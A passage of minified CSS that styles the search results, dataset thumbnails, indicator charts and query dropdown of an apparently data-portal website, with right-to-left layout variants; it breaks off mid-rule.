#home-content,#site-holder.landing .with-sidebar #search-wrapper #home-content{display:inline-block}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters{width:100%}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.visualizations,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.visualizations{box-shadow:none}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.visualizations #search-dataalert-subscribe,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.visualizations #search-dataalert-subscribe{box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.timeseries,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.timeseries{box-shadow:none}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets{margin-bottom:80px;box-shadow:none}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .ungrouped-dataset .search-result-item,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .ungrouped-dataset .search-result-item,#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .ungrouped-resource .search-result-item,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .ungrouped-resource .search-result-item{padding-top:15px}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .search-show-more-results-button.wide-more,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .search-show-more-results-button.wide-more{margin-top:20px}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button,#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results{width:240px;height:40px;white-space:nowrap}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button span,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button span,#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results span,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results span{text-transform:uppercase;font:bold 14px 'PT Sans',sans-serif;padding:11px 20px;margin-left:0;margin-bottom:auto;max-width:none}html[dir="rtl"] #site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button span,html[dir="rtl"] #site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button span,html[dir="rtl"] #site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results span,html[dir="rtl"] #site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results span{margin-left:auto;margin-right:0}#site-holder.search .no-search-results #search-wrapper #search-results,#site-holder.landing .no-search-results #search-wrapper #search-results{box-shadow:none}#site-holder.search .no-search-results #search-wrapper #search-sidebar,#site-holder.landing .no-search-results #search-wrapper #search-sidebar{display:none}#site-holder.search #search-teaser-datasets a.loading-placeholder,#site-holder.landing #search-teaser-datasets a.loading-placeholder,#site-holder.search #search-teaser-unified a.loading-placeholder,#site-holder.landing #search-teaser-unified a.loading-placeholder{color:transparent}#site-holder.search #search-teaser-datasets tbody tr td.loading-placeholder,#site-holder.landing #search-teaser-datasets tbody tr td.loading-placeholder,#site-holder.search #search-teaser-unified tbody tr td.loading-placeholder,#site-holder.landing #search-teaser-unified tbody tr td.loading-placeholder{color:transparent}#site-holder.search .resource-wide div.right-block,#site-holder.landing .resource-wide div.right-block{border:none}#site-holder.search .thumbnails-row .dataset-result-metadata,#site-holder.landing .thumbnails-row .dataset-result-metadata{display:flex}#site-holder.search .thumbnails-row .dataset-result-metadata .details-block,#site-holder.landing .thumbnails-row .dataset-result-metadata .details-block{height:auto}#site-holder.search .thumbnails-row .dataset-result-metadata .details-block .description,#site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .description{height:auto}#site-holder.search .thumbnails-row .dataset-result-metadata .details-block .description>span,#site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .description>span{width:calc(100% - 20px);display:inline-block;overflow:hidden}html:not([dir='rtl']) #site-holder.search .thumbnails-row .dataset-result-metadata .details-block .description>span,html:not([dir='rtl']) #site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .description>span{margin-right:20px}html[dir='rtl'] #site-holder.search .thumbnails-row .dataset-result-metadata .details-block .description>span,html[dir='rtl'] #site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .description>span{margin-left:20px}#site-holder.search .thumbnails-row .dataset-result-metadata .details-block .description>span:empty,#site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .description>span:empty{display:none}#site-holder.search .thumbnails-row .dataset-result-metadata .details-block .author,#site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .author{display:none}#site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block,#site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block{padding:0}html:not([dir='rtl']) #site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block,html:not([dir='rtl']) #site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block{margin-right:20px}html[dir='rtl'] #site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block,html[dir='rtl'] #site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block{margin-left:20px}#site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block .title-background,#site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block .title-background,#site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block .resource-url,#site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block .resource-url,#site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block .author,#site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block .author{display:none}#site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block>.normal-size,#site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block>.normal-size{width:auto}#site-holder.search .thumbnails-row .dataset-result-metadata .picture,#site-holder.landing .thumbnails-row .dataset-result-metadata .picture{padding:0}#site-holder.search .thumbnails-row .document-result-metadata,#site-holder.landing .thumbnails-row .document-result-metadata{display:flex}#site-holder.search .thumbnails-row .document-result-metadata .details-block,#site-holder.landing .thumbnails-row .document-result-metadata .details-block{height:auto}#site-holder.search .thumbnails-row .document-result-metadata .details-block .description,#site-holder.landing .thumbnails-row .document-result-metadata .details-block .description{height:auto}#site-holder.search .thumbnails-row .document-result-metadata .details-block .description>span,#site-holder.landing .thumbnails-row .document-result-metadata .details-block .description>span{width:calc(100% - 20px);display:inline-block;overflow:hidden}html:not([dir='rtl']) #site-holder.search .thumbnails-row .document-result-metadata .details-block .description>span,html:not([dir='rtl']) #site-holder.landing .thumbnails-row .document-result-metadata .details-block .description>span{margin-right:20px}html[dir='rtl'] #site-holder.search .thumbnails-row .document-result-metadata .details-block .description>span,html[dir='rtl'] #site-holder.landing .thumbnails-row .document-result-metadata .details-block .description>span{margin-left:20px}#site-holder.search .thumbnails-row .document-result-metadata .details-block .description>span:empty,#site-holder.landing .thumbnails-row .document-result-metadata .details-block .description>span:empty{display:none}#site-holder.search .thumbnails-row .document-result-metadata .details-block .description p,#site-holder.landing .thumbnails-row .document-result-metadata .details-block .description p{color:#292929}#site-holder.search .thumbnails-row .document-result-metadata .details-block td,#site-holder.landing .thumbnails-row .document-result-metadata .details-block td{width:180px}#site-holder.search #search-results.visualizations .search-result-item .resource-wide .add-to-gadgetbin,#site-holder.landing #search-results.visualizations .search-result-item .resource-wide .add-to-gadgetbin,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .add-to-gadgetbin,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .add-to-gadgetbin,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .add-to-gadgetbin,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .add-to-gadgetbin{float:left;vertical-align:middle;margin:-2px 10px auto -5px}html[dir=rtl] #site-holder.search #search-results.visualizations .search-result-item .resource-wide .add-to-gadgetbin,html[dir=rtl] #site-holder.landing #search-results.visualizations .search-result-item .resource-wide .add-to-gadgetbin,html[dir=rtl] #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .add-to-gadgetbin,html[dir=rtl] #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .add-to-gadgetbin,html[dir=rtl] #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .add-to-gadgetbin,html[dir=rtl] #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .add-to-gadgetbin{float:right;margin-left:10px;margin-right:-5px}#site-holder.search #search-results.visualizations .search-result-item .resource-wide a.result-title,#site-holder.landing #search-results.visualizations .search-result-item .resource-wide a.result-title,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide a.result-title,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide a.result-title,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide a.result-title,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide a.result-title{color:#2050be;font:bold 18px 'PT Sans',sans-serif}#site-holder.search #search-results.visualizations .search-result-item .resource-wide .statistics,#site-holder.landing #search-results.visualizations .search-result-item .resource-wide .statistics,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .statistics,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .statistics,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .statistics,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .statistics{margin-top:5px;margin-left:30px;margin-right:auto}html[dir=rtl] #site-holder.search #search-results.visualizations .search-result-item .resource-wide .statistics,html[dir=rtl] #site-holder.landing #search-results.visualizations .search-result-item .resource-wide .statistics,html[dir=rtl] #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .statistics,html[dir=rtl] #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .statistics,html[dir=rtl] #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .statistics,html[dir=rtl] #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .statistics{margin-left:auto;margin-right:30px}#site-holder.search #search-results.visualizations .search-result-item a.search-result-title,#site-holder.landing #search-results.visualizations .search-result-item a.search-result-title,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item a.search-result-title,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item a.search-result-title,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item a.search-result-title,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item a.search-result-title{color:#2050be;font:bold 18px 'PT Sans',sans-serif}#site-holder.search #search-results.visualizations .search-result-item .footer,#site-holder.landing #search-results.visualizations .search-result-item .footer,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .footer,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .footer,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .footer,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .footer{font-size:14px;color:#6080c0;font-weight:normal}#site-holder.search #search-results.visualizations .search-result-item .footer a,#site-holder.landing #search-results.visualizations .search-result-item .footer a,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .footer a,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .footer a,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .footer a,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .footer a{text-decoration:none;font-weight:normal}#site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,#site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{margin-top:5px}html:not([dir='rtl']) #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{float:left}html[dir='rtl'] #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{float:right}html:not([dir='rtl']) #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{margin-left:-5px}html[dir='rtl'] #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{margin-right:-5px}html:not([dir='rtl']) #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{margin-right:15px}html[dir='rtl'] #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{margin-left:15px}#site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .header,#site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .header,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .header,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .header,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .header,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .header{margin-top:6px;width:calc(100% - 43px - 115px)}#site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .time-frequency,#site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .time-frequency,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .time-frequency,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .time-frequency,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .time-frequency,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .time-frequency{margin-top:-5px}#site-holder.search #search-results.visualizations .search-result-item .search-result-preview.one-different-dimension,#site-holder.landing #search-results.visualizations .search-result-item .search-result-preview.one-different-dimension,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .search-result-preview.one-different-dimension,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .search-result-preview.one-different-dimension,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .search-result-preview.one-different-dimension,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .search-result-preview.one-different-dimension{padding-top:15px}#site-holder.search #search-results #atlas,#site-holder.landing #search-results #atlas{min-height:auto}#site-holder.search #search-results #atlas #tranking-container,#site-holder.landing #search-results #atlas #tranking-container{font-size:14px;height:156px}#site-holder.search #search-results #atlas .unit,#site-holder.landing #search-results #atlas .unit{font-size:14px;font-style:normal;color:#6080c0}#site-holder.search #search-results #atlas h1,#site-holder.landing #search-results #atlas h1,#site-holder.search #search-results .concept-result h1,#site-holder.landing #search-results .concept-result h1{font-size:24px;font-weight:bold;margin-bottom:5px;margin-top:0}#site-holder.search #search-results #atlas .search-result-item-header,#site-holder.landing #search-results #atlas .search-result-item-header,#site-holder.search #search-results .concept-result .search-result-item-header,#site-holder.landing #search-results .concept-result .search-result-item-header{margin-bottom:5px}#site-holder.search #search-results #atlas .chart-row,#site-holder.landing #search-results #atlas .chart-row,#site-holder.search #search-results .concept-result .chart-row,#site-holder.landing #search-results .concept-result .chart-row{position:relative}#site-holder.search #search-results #atlas #chart,#site-holder.landing #search-results #atlas #chart,#site-holder.search #search-results .concept-result #chart,#site-holder.landing #search-results .concept-result #chart,#site-holder.search #search-results #atlas .concept-chart,#site-holder.landing #search-results #atlas .concept-chart,#site-holder.search #search-results .concept-result .concept-chart,#site-holder.landing #search-results .concept-result .concept-chart{width:calc(100% - 160px);min-height:auto;margin-top:15px}html:not([dir='rtl']) #site-holder.search #search-results #atlas #chart,html:not([dir='rtl']) #site-holder.landing #search-results #atlas #chart,html:not([dir='rtl']) #site-holder.search #search-results .concept-result #chart,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result #chart,html:not([dir='rtl']) #site-holder.search #search-results #atlas .concept-chart,html:not([dir='rtl']) #site-holder.landing #search-results #atlas .concept-chart,html:not([dir='rtl']) #site-holder.search #search-results .concept-result .concept-chart,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result .concept-chart{margin-left:-15px}html[dir='rtl'] #site-holder.search #search-results #atlas #chart,html[dir='rtl'] #site-holder.landing #search-results #atlas #chart,html[dir='rtl'] #site-holder.search #search-results .concept-result #chart,html[dir='rtl'] #site-holder.landing #search-results .concept-result #chart,html[dir='rtl'] #site-holder.search #search-results #atlas .concept-chart,html[dir='rtl'] #site-holder.landing #search-results #atlas .concept-chart,html[dir='rtl'] #site-holder.search #search-results .concept-result .concept-chart,html[dir='rtl'] #site-holder.landing #search-results .concept-result .concept-chart{margin-right:-15px}#site-holder.search #search-results #atlas #chart #indicator-preview-host,#site-holder.landing #search-results #atlas #chart #indicator-preview-host,#site-holder.search #search-results .concept-result #chart #indicator-preview-host,#site-holder.landing #search-results .concept-result #chart #indicator-preview-host,#site-holder.search #search-results #atlas .concept-chart #indicator-preview-host,#site-holder.landing #search-results #atlas .concept-chart #indicator-preview-host,#site-holder.search #search-results .concept-result .concept-chart #indicator-preview-host,#site-holder.landing #search-results .concept-result .concept-chart #indicator-preview-host,#site-holder.search #search-results #atlas #chart .preview-host,#site-holder.landing #search-results #atlas #chart .preview-host,#site-holder.search #search-results .concept-result #chart .preview-host,#site-holder.landing #search-results .concept-result #chart .preview-host,#site-holder.search #search-results #atlas .concept-chart .preview-host,#site-holder.landing #search-results #atlas .concept-chart .preview-host,#site-holder.search #search-results .concept-result .concept-chart .preview-host,#site-holder.landing #search-results .concept-result .concept-chart .preview-host{min-height:auto;height:200px}#site-holder.search #search-results #atlas #indicator,#site-holder.landing #search-results #atlas #indicator,#site-holder.search #search-results .concept-result #indicator,#site-holder.landing #search-results .concept-result #indicator,#site-holder.search #search-results #atlas .indicator-value,#site-holder.landing #search-results #atlas .indicator-value,#site-holder.search #search-results .concept-result .indicator-value,#site-holder.landing #search-results .concept-result .indicator-value{position:absolute;top:0;display:inline-block;max-width:220px;font-size:12px;margin-top:15px}html:not([dir='rtl']) #site-holder.search #search-results #atlas #indicator,html:not([dir='rtl']) #site-holder.landing #search-results #atlas #indicator,html:not([dir='rtl']) #site-holder.search #search-results .concept-result #indicator,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result #indicator,html:not([dir='rtl']) #site-holder.search #search-results #atlas .indicator-value,html:not([dir='rtl']) #site-holder.landing #search-results #atlas .indicator-value,html:not([dir='rtl']) #site-holder.search #search-results .concept-result .indicator-value,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result .indicator-value{margin-left:40px}html[dir='rtl'] #site-holder.search #search-results #atlas #indicator,html[dir='rtl'] #site-holder.landing #search-results #atlas #indicator,html[dir='rtl'] #site-holder.search #search-results .concept-result #indicator,html[dir='rtl'] #site-holder.landing #search-results .concept-result #indicator,html[dir='rtl'] #site-holder.search #search-results #atlas .indicator-value,html[dir='rtl'] #site-holder.landing #search-results #atlas .indicator-value,html[dir='rtl'] #site-holder.search #search-results .concept-result .indicator-value,html[dir='rtl'] #site-holder.landing #search-results .concept-result .indicator-value{margin-right:40px}#site-holder.search #search-results #atlas #indicator .value,#site-holder.landing #search-results #atlas #indicator .value,#site-holder.search #search-results .concept-result #indicator .value,#site-holder.landing #search-results .concept-result #indicator .value,#site-holder.search #search-results #atlas .indicator-value .value,#site-holder.landing #search-results #atlas .indicator-value .value,#site-holder.search #search-results .concept-result .indicator-value .value,#site-holder.landing #search-results .concept-result .indicator-value .value{text-align:initial}#site-holder.search #search-results #atlas .indicator-value .value,#site-holder.landing #search-results #atlas .indicator-value .value,#site-holder.search #search-results .concept-result .indicator-value .value,#site-holder.landing #search-results .concept-result .indicator-value .value,#site-holder.search #search-results #atlas #indicator .strong,#site-holder.landing #search-results #atlas #indicator .strong,#site-holder.search #search-results .concept-result #indicator .strong,#site-holder.landing #search-results .concept-result #indicator .strong{font-size:24px}#site-holder.search #search-results #atlas .buttons-container,#site-holder.landing #search-results #atlas .buttons-container,#site-holder.search #search-results .concept-result .buttons-container,#site-holder.landing #search-results .concept-result .buttons-container,#site-holder.search #search-results #atlas #buttons-container,#site-holder.landing #search-results #atlas #buttons-container,#site-holder.search #search-results .concept-result #buttons-container,#site-holder.landing #search-results .concept-result #buttons-container{margin-top:20px;margin-bottom:5px}#site-holder.search #search-results #atlas .buttons-container.search-header-actions,#site-holder.landing #search-results #atlas .buttons-container.search-header-actions,#site-holder.search #search-results .concept-result .buttons-container.search-header-actions,#site-holder.landing #search-results .concept-result .buttons-container.search-header-actions,#site-holder.search #search-results #atlas #buttons-container.search-header-actions,#site-holder.landing #search-results #atlas #buttons-container.search-header-actions,#site-holder.search #search-results .concept-result #buttons-container.search-header-actions,#site-holder.landing #search-results .concept-result #buttons-container.search-header-actions{display:block;margin-bottom:0;margin-top:0}html:not([dir='rtl']) #site-holder.search #search-results #atlas .buttons-container .button,html:not([dir='rtl']) #site-holder.landing #search-results #atlas .buttons-container .button,html:not([dir='rtl']) #site-holder.search #search-results .concept-result .buttons-container .button,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result .buttons-container .button,html:not([dir='rtl']) #site-holder.search #search-results #atlas #buttons-container .button,html:not([dir='rtl']) #site-holder.landing #search-results #atlas #buttons-container .button,html:not([dir='rtl']) #site-holder.search #search-results .concept-result #buttons-container .button,html:not([dir='rtl']) #site-holder.landing #search-results .concept-result #buttons-container .button{margin-right:10px}html[dir='rtl'] #site-holder.search #search-results #atlas .buttons-container .button,html[dir='rtl'] #site-holder.landing #search-results #atlas .buttons-container .button,html[dir='rtl'] #site-holder.search #search-results .concept-result .buttons-container .button,html[dir='rtl'] #site-holder.landing #search-results .concept-result .buttons-container .button,html[dir='rtl'] #site-holder.search #search-results #atlas #buttons-container .button,html[dir='rtl'] #site-holder.landing #search-results #atlas #buttons-container .button,html[dir='rtl'] #site-holder.search #search-results .concept-result #buttons-container .button,html[dir='rtl'] #site-holder.landing #search-results .concept-result #buttons-container .button{margin-left:10px}#site-holder.search #search-results #atlas .buttons-container .button.kn-button,#site-holder.landing #search-results #atlas .buttons-container .button.kn-button,#site-holder.search #search-results .concept-result .buttons-container .button.kn-button,#site-holder.landing #search-results .concept-result .buttons-container .button.kn-button,#site-holder.search #search-results #atlas #buttons-container .button.kn-button,#site-holder.landing #search-results #atlas #buttons-container .button.kn-button,#site-holder.search #search-results .concept-result #buttons-container .button.kn-button,#site-holder.landing #search-results .concept-result #buttons-container .button.kn-button{font-size:12px;font-weight:bold;min-width:auto;padding:5px 10px;border-radius:2px;box-shadow:none}#site-holder.search #search-results #atlas .description,#site-holder.landing #search-results #atlas .description,#site-holder.search #search-results .concept-result .description,#site-holder.landing #search-results .concept-result .description{width:auto;padding:0;font-size:14px;color:#6c6c6c}#site-holder.search #search-results #atlas .description .text,#site-holder.landing #search-results #atlas .description .text,#site-holder.search #search-results .concept-result .description .text,#site-holder.landing #search-results .concept-result .description .text{margin-bottom:0}#site-holder.search #search-results #atlas .promo,#site-holder.landing #search-results #atlas .promo,#site-holder.search #search-results .concept-result .promo,#site-holder.landing #search-results .concept-result .promo{display:none}#site-holder.search #site-search-examples,#site-holder.landing #site-search-examples{display:none}#site-holder.search .instant-caption,#site-holder.landing .instant-caption{color:#2050be;font:bold 18px 'PT Sans',sans-serif}#site-holder.search .instant-caption.left-container,#site-holder.landing .instant-caption.left-container{color:#6080c0;font-weight:normal}#site-holder.search .instant-caption.left-container strong,#site-holder.landing .instant-caption.left-container strong{color:#6080c0}#site-holder.search .query-dropdown,#site-holder.landing .query-dropdown{display:inline-block;width:160px;position:absolute;left:0;top:0}html[dir='rtl'] #site-holder.search .query-dropdown,html[dir='rtl'] #site-holder.landing .query-dropdown{left:auto;right:0}#site-holder.search .query-dropdown .query-dropdown-button,#site-holder.landing .query-dropdown .query-dropdown-button{display:inline-block;width:100%;padding:10px;height:40px;cursor:pointer;background-color:#f7f7f7;color:#6080c0;border:1px solid #bfcce6;font:normal 16px 'PT Sans',sans-serif;position:relative;box-sizing:border-box;outline:none;text-decoration:none;text-align:left;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}html[dir='rtl'] #site-holder.search .query-dropdown .query-dropdown-button,html[dir='rtl'] #site-holder.landing .query-dropdown .query-dropdown-button{text-align:right}#site-holder.search .query-dropdown .query-dropdown-button::after,#site-holder.landing .query-dropdown .query-dropdown-button::after{content:'';width:11px;height:6px;display:inline-block;background-repeat:no-repeat;background-image:url("/Img/v7/search/ico-arrow-pulldown.png");position:absolute;right:5px;top:17px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .query-dropdown .query-dropdown-button::after,#site-holder.landing .query-dropdown .query-dropdown-button::after{background-image:url("/Img/v7/search/ico-arrow-pulldown-x2.png");background-size:cover}}html[dir='rtl'] #site-holder.search .query-dropdown .query-dropdown-button::after,html[dir='rtl'] #site-holder.landing .query-dropdown 